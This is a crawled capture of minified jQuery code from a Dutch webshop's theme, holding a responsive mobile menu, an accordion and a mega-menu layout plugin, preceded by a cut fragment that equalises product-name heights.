var maxHeight=0;$('.products-grid .product-items .product-item').each(function(){$(this).find('.product-name').each(function(){if($(this).outerHeight(true)>maxHeight){maxHeight=$(this).outerHeight();};});});if(maxHeight>0){$('.products-grid .product-items .product-item').each(function(){$(this).find('.product-name').css('height',maxHeight);});}});});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Magicmenu/js/magicmenu.min.js
body_size: 3831
content:
require(["jquery"],function($){!(function($){"use strict";$.fn.meanmenu=function(options){var defaults={meanMenuTarget:$(this),meanMenuContainer:'body',meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanRevealHoverColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:true,meanExpandableChildren:true,meanExpand:"",meanContract:"",meanRemoveAttrs:false,onePage:false,removeElements:"",meanMenuExpandTop:true,expandActive:true,meanMenuResponsive:true,};var options=$.extend(defaults,options);var currentWidth=window.innerWidth||document.documentElement.clientWidth;return this.each(function(){var meanMenu=options.meanMenuTarget;var meanContainer=options.meanMenuContainer;var meanReveal=options.meanReveal;var meanMenuClose=options.meanMenuClose;var meanMenuCloseSize=options.meanMenuCloseSize;var meanMenuOpen=options.meanMenuOpen;var meanRevealPosition=options.meanRevealPosition;var meanRevealPositionDistance=options.meanRevealPositionDistance;var meanRevealColour=options.meanRevealColour;var meanRevealHoverColour=options.meanRevealHoverColour;var meanScreenWidth=options.meanScreenWidth;var meanNavPush=options.meanNavPush;var meanRevealClass=".meanmenu-reveal";var meanShowChildren=options.meanShowChildren;var meanExpandableChildren=options.meanExpandableChildren;var meanExpand=options.meanExpand;var meanContract=options.meanContract;var meanRemoveAttrs=options.meanRemoveAttrs;var onePage=options.onePage;var removeElements=options.removeElements;var meanMenuExpandTop=options.meanMenuExpandTop;var meanMenuResponsive=options.meanMenuResponsive;var expandActive=options.expandActive;if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))||(navigator.userAgent.match(/iPad/i))||(navigator.userAgent.match(/Android/i))||(navigator.userAgent.match(/Blackberry/i))||(navigator.userAgent.match(/Windows Phone/i))){var isMobile=true;}if((navigator.userAgent.match(/MSIE 8/i))||(navigator.userAgent.match(/MSIE 7/i))){$('html').css("overflow-y","scroll");}meanCentered();var meanStyles="background:"+meanRevealColour+";color:"+meanRevealColour+";"+meanRevealPos;var $navreveal="";var menuOn=false;var meanMenuExist=false;if(meanRevealPosition=="right"){meanRevealPos="right:"+meanRevealPositionDistance+";left:auto;";}if(meanRevealPosition=="left"){var meanRevealPos="left:"+meanRevealPositionDistance+";right:auto;";}if(meanMenuResponsive){if(!isMobile){$(window).resize(function(){currentWidth=window.innerWidth||document.documentElement.clientWidth;if(currentWidth>meanScreenWidth){meanOriginal();}else{showMeanMenu();meanCentered();}});}window.onorientationchange=function(){meanCentered();currentWidth=window.innerWidth||document.documentElement.clientWidth;if(currentWidth>=meanScreenWidth){meanOriginal();}if(currentWidth<=meanScreenWidth){showMeanMenu();}}}if(currentWidth<=meanScreenWidth||!meanMenuResponsive){if(meanMenuExist==false){showMeanMenu();}else{meanOriginal();}}function meanCentered(){if(meanRevealPosition=="center"){var newWidth=window.innerWidth||document.documentElement.clientWidth;var meanCenter=((newWidth / 2)-22)+"px";meanRevealPos="left:"+meanCenter+";right:auto;";if(!isMobile){$('.meanmenu-reveal').css("left",meanCenter);}else{$('.meanmenu-reveal').animate({left:meanCenter});}}}function meanInner(){if(meanMenuExpandTop){if($($navreveal).is(".meanmenu-reveal.meanclose")){$navreveal.html(meanMenuClose);}else{$navreveal.html(meanMenuOpen);}}}function meanOriginal(){$(meanContainer).removeClass("mean-container").find('.mean-bar,.mean-push').hide();$(meanMenu).show();menuOn=false;$(removeElements).removeClass('mean-remove');}function showMeanMenu(){$(removeElements).addClass('mean-remove');var meanMenuContainer=$(meanContainer);meanMenuContainer.addClass("mean-container");if(meanMenuExist){meanMenuContainer.find('.mean-bar,.mean-push').show().find('.mean-nav ul:first').show();return;}if(meanMenuExpandTop)meanMenuContainer.append('<div class="mean-bar"><nav class="mean-nav"></nav></div>');else meanMenuContainer.append('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+meanStyles+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var meanMenuObj=$(meanMenu);meanMenuContainer.find('.mean-nav').html(meanMenuObj.html());meanMenuObj.remove();var catplus=meanMenuContainer.find('.nav-accordion >.level0:hidden').not('.all-cat');catplus.slideToggle('slow');meanMenuContainer.find('.all-cat').hide();if(meanRemoveAttrs){meanMenuContainer.find('nav.mean-nav ul, nav.mean-nav ul *').each(function(){$(this).removeAttr("class");$(this).removeAttr("id");});}$(meanMenu).before('<div class="mean-push" />');meanMenuContainer.find('.mean-push').css("margin-top",meanNavPush);$(meanMenu).hide();meanMenuContainer.find(".meanmenu-reveal").show();$(meanRevealClass).html(meanMenuOpen);$navreveal=$(meanRevealClass);if(meanMenuExpandTop){meanMenuContainer.find('.mean-nav ul ul').hide();}else{meanMenuContainer.find('.mean-nav ul').hide();}if(meanShowChildren){if(meanExpandableChildren){meanMenuContainer.find('.mean-nav ul ul').each(function(){if($(this).children().length){$(this,'li:first').parent().append('<a class="mean-expand" href="#" style="font-size: '+meanMenuCloseSize+'">'+meanExpand+'</a>');}});if(expandActive){var listActive=meanMenuContainer.find('.mean-nav li.active');listActive.find('>ul').show();listActive.find('> .mean-expand').addClass('mean-clicked').html(meanContract);}meanMenuContainer.find('.mean-expand').on("click",function(e){e.preventDefault();$(this).parent().siblings().children('a.mean-expand').text(meanExpand);$(this).parent().siblings().children('a.mean-expand').removeClass('mean-clicked');$(this).parent().siblings().children('ul').slideUp(300,function(){});if($(this).hasClass("mean-clicked")){$(this).text(meanExpand);$(this).prev('ul').slideUp(300,function(){});}else{$(this).text(meanContract);$(this).prev('ul').slideDown(300,function(){});}$(this).toggleClass("mean-clicked");});}else{meanMenuContainer.find('.mean-nav ul ul').show();}}else{meanMenuContainer.find('.mean-nav ul ul').hide();}meanMenuContainer.find('.mean-nav ul li').last().addClass('mean-last');$navreveal.removeClass("meanclose");$($navreveal).click(function(e){e.preventDefault();if(menuOn==false){$navreveal.css("text-align","center");$navreveal.css("text-indent","0");$navreveal.css("font-size",meanMenuCloseSize);meanMenuContainer.find('.mean-nav ul:first').slideDown();menuOn=true;}else{meanMenuContainer.find('.mean-nav ul:first').slideUp();menuOn=false;}$navreveal.toggleClass("meanclose");meanInner();$(removeElements).addClass('mean-remove');});if(onePage){meanMenuContainer.find('.mean-nav ul > li > a:first-child').on("click",function(){meanMenuContainer.find('.mean-nav ul:first').slideUp();menuOn=false;$($navreveal).toggleClass("meanclose").html(meanMenuOpen);});}meanMenuExist=true;}});};})(jQuery);!(function($){"use strict";$.fn.magicaccordion=function(options){var defaults={accordion:true,mouseType:false,speed:300,closedSign:'collapse',openedSign:'expand',openedActive:true,};var opts=$.extend(defaults,options);var $this=$(this);$this.find("li").each(function(){if($(this).find("ul").length!=0){$(this).find("a:first").after("<span class='"+opts.closedSign+"'>"+opts.closedSign+"</span>");if($(this).find("a:first").attr('href')=="#"){$(this).find("a:first").click(function(){return false})}}});if(opts.openedActive){$this.find("li.active").each(function(){$(this).parents("ul").slideDown(opts.speed,opts.easing);$(this).parents("ul").parent("li").find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);$(this).find("ul:first").slideDown(opts.speed,opts.easing);$(this).find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}if(opts.mouseType){$this.find("li a").mouseenter(function(){if($(this).parent().find("ul").length!=0){if(opts.accordion){if(!$(this).parent().find("ul").is(':visible')){var parents=$(this).parent().parents("ul");var visible=$this.find("ul:visible");visible.each(function(visibleIndex){var close=true;parents.each(function(parentIndex){if(parents[parentIndex]==visible[visibleIndex]){close=false;return false}});if(close){if($(this).parent().find("ul")!=visible[visibleIndex]){$(visible[visibleIndex]).slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign)})}}})}}if($(this).parent().find("ul:first").is(":visible")){$(this).parent().find("ul:first").slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign)})}else{$(this).parent().find("ul:first").slideDown(opts.speed,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}}})}else{$this.find("li span").click(function(){if($(this).parent().find("ul").length!=0){if(opts.accordion){if(!$(this).parent().find("ul").is(':visible')){var parents=$(this).parent().parents("ul");var visible=$this.find("ul:visible");visible.each(function(visibleIndex){var close=true;parents.each(function(parentIndex){if(parents[parentIndex]==visible[visibleIndex]){close=false;return false}});if(close){if($(this).parent().find("ul")!=visible[visibleIndex]){$(visible[visibleIndex]).slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign)})}}})}}if($(this).parent().find("ul:first").is(":visible")){$(this).parent().find("ul:first").slideUp(opts.speed,opts.easing,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign)})}else{$(this).parent().find("ul:first").slideDown(opts.speed,opts.easing,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}}})}var catplus=$this.find('.nav-accordion >.level0:hidden').not('.all-cat');if(catplus.length)$this.find('.all-cat').show().click(function(event){$(this).children().toggle();catplus.slideToggle('slow')});else $this.find('.all-cat').hide()}})(jQuery);(function($){"use strict";$.fn.magicmenu=function(options){var defaults={breakpoint:991,horizontal:'.magicmenu',vertical:'.vmagicmenu',sticky:'.header-sticker',};var settings=$.extend(defaults,options);var breakpoint=settings.breakpoint;var hSelector=settings.horizontal;var vSelector=settings.vertical;var sticky=settings.sticky;var methods={init:function(){return this.each(function(){var topmenu=$(hSelector);var navDesktop=topmenu.find('.nav-desktop');if(navDesktop.hasClass('sticker'))methods.sticky(topmenu);var fullWidth=navDesktop.data('fullwidth');var leveltop=topmenu.find('li.level0.hasChild, li.level0.home').not('.dropdown');methods.horizontal(leveltop,fullWidth,true);var vmenu=$(vSelector);methods.toggleVertical(vmenu);var vLeveltop=vmenu.find('li.level0.hasChild, li.level0.home').not('.dropdown');methods.vertical(vLeveltop,fullWidth,true);$(window).resize(function(){if(breakpoint<=$(window).width()){$('.nav-mobile').hide();navDesktop.show();methods.horizontal(leveltop,fullWidth,false);methods.vertical(vLeveltop,fullWidth,false);}else{$('.nav-mobile').show();navDesktop.hide();}})});},sticky:function(topmenu){var menuHeight=topmenu.height()/2;var postionTop=topmenu.offset().top+menuHeight;var fixedMenu=$(sticky);var headerHeight=$('header').height();$(window).scroll(function(){var postion=$(this).scrollTop();if(postion>postionTop){$('header').height(headerHeight);fixedMenu.addClass('header-container-fixed');}else{$('header').height('auto');fixedMenu.removeClass('header-container-fixed');}});},initMenu:function($navtop,fullWidth){$navtop.each(function(index,val){var $item=$(this);if(fullWidth)$item.find('.level-top-mega').addClass('parent-full-width').wrap('<div class="full-width"></div>');var options=$item.data('options');var $catMega=$item.find('.cat-mega');var $children=$catMega.find('.children');var columns=$children.length;var wchil=$children.outerWidth();if(options){var col=parseInt(options.cat_col);if(!isNaN(col))columns=col;var cat=parseFloat(options.cat_proportion);var left=parseFloat(options.left_proportion);var right=parseFloat(options.right_proportion);if(isNaN(left))left=0;if(isNaN(right))right=0;var proportion=cat+left+right;var wCat=Math.ceil(100*cat/proportion);var wLeft=Math.floor(100*left/proportion);var wRight=Math.floor(100*right/proportion);$catMega.width(wCat+'%');$item.find('.mega-block-left').width(wLeft+'%');$item.find('.mega-block-right').width(wRight+'%');$children.each(function(idx){if(idx%columns==0&&idx!=0)$(this).css("clear","both");});$item.attr({'data-wcat':wCat,'data-wleft':wLeft,'data-wright':wRight});}});},horizontal:function($navtop,fullWidth,init){if(init)methods.initMenu($navtop,fullWidth);var menuBox=$('.container');var maxW=fullWidth?$('body').width():menuBox.width();var wMenuBox=menuBox.width();$navtop.hover(function(){var $item=$(this);var options=$item.data('options');var $children=$item.find('.cat-mega .children');var columns=$children.length;var wChild=$children.outerWidth(true);var wMega=wChild*columns;if(options){var col=parseInt(options.cat_col);if(!isNaN(col))wMega=wChild*col;var wCat=$item.data('wcat');var wLeft=Math.ceil($item.data('wleft')*wMega/wCat);var wRight=Math.ceil($item.data('wright')*wMega/wCat);if(wLeft||wRight)wMega=wMega+wLeft+wRight;}
if(wMega>maxW)wMega=Math.floor(maxW / wChild)*wChild;$item.find('.content-mega-horizontal').width(wMega);var topMega=$item.find('.level-top-mega');if(topMega.length){var offsetMenuBox=menuBox.offset();var offsetMega=$item.offset();var xLeft=wMenuBox-topMega.outerWidth(true);var xLeft2=offsetMega.left-offsetMenuBox.left;if(xLeft>xLeft2)xLeft=xLeft2;if(xLeft<0)xLeft=xLeft/2;topMega.css('left',xLeft);}})},vertical:function($navtop,fullWidth,init){if(init)methods.initMenu($navtop,fullWidth);var menuBox=$('.container');var maxW=menuBox.width();$navtop.hover(function(){var $item=$(this);var options=$item.data('options');var $children=$item.find('.cat-mega .children');var columns=$children.length;var wChild=$children.outerWidth(true);var topMega=$item.find('.level-top-mega');var wMega=wChild*columns;if(options){var col=parseInt(options.cat_col);if(!isNaN(col))wMega=wChild*col;var wCat=$item.data('wcat');var wLeft=Math.ceil($item.data('wleft')*wMega/wCat);var wRight=Math.ceil($item.data('wright')*wMega/wCat);if(wLeft||wRight)wMega=wMega+wLeft+wRight;}
var wVmenu=$navtop.closest(vSelector).outerWidth(true);var wMageMax=maxW-wVmenu-(topMega.outerWidth(true)-topMega.width());if(wMega>wMageMax)wMega=Math.floor(wMageMax / wChild)*wChild;var postionMega=$item.position();topMega.css('top',postionMega.top);$item.find('.content-mega-horizontal').width(wMega);})},toggleVertical:function($vmenu){$vmenu.find('.v-title').click(function(){$('body').toggleClass('main-nav-open');});$('body').append('<div class="shade"></div>');$('body').find('.shade').click(function(){$('body').removeClass('main-nav-open');});$('body').find('.header-fixed.hidden-menu').click(function(){$('body').removeClass('main-nav-open');});var catplus=$vmenu.find('.level0:hidden').not('.all-cat');if(catplus.length)$vmenu.find('.all-cat').show().click(function(event){$(this).children().toggle();catplus.slideToggle('slow');});else $vmenu.find('.all-cat').hide();}};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in timer plugin!');}}})(jQuery);$(document).ready(function($){$('.meanmenu-accordion').meanmenu({meanMenuContainer:".accordion-container",removeElements:true,meanMenuResponsive:false,});$(".nav-toggle").click(function(event){$('.navigation li').each(function(index,el){$(this).removeClass('ui-menu-item');});});$(".navigation").magicaccordion({accordion:true,speed:400,closedSign:'collapse',openedSign:'expand',easing:'easeInOutQuad',openedActive:false,});$(document).magicmenu();});});